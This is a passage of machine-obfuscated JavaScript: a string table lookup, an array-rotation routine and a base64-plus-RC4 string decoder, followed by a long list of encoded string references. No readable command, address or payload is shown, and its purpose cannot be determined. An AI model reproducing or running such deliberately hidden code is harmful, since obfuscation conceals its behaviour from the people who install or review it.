x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0